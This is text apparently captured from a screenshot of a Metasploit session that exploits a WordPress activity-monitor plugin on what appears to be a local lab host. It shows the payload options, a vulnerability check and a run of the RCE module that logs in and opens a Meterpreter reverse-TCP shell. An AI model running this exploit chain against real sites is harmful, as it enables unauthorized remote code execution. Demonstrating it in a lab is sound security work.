 Activity monitor ‹ Test — Word
Not Secure 192.168.0.29:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools Incognito
ruby ⌥⌘5
vim ⌘1 ruby ⌘2
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.29 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf5 exploit(unix/webapp/wp_plainview_activity_monitor_rce) > set verbose true
verbose => true
msf5 exploit(unix/webapp/wp_plainview_activity_monitor_rce) > check
[*] Checking /wp-content/plugins/plainview-activity-monitor/readme.txt
[*] Found version 20161228 of the plugin
[*] 192.168.0.29:8000 - The target appears to be vulnerable.
msf5 exploit(unix/webapp/wp_plainview_activity_monitor_rce) > run
[*] Started reverse TCP handler on 192.168.0.29:4444
[*] Checking /wp-content/plugins/plainview-activity-monitor/readme.txt
[*] Found version 20161228 of the plugin
[*] Trying to login...
[+] Login Successful
[*] Sending stage (38288 bytes) to 192.168.0.29
[*] Meterpreter session 1 opened (192.168.0.29:4444 -> 192.168.0.29:63254) at 2019-11-29 10:58:31 +0100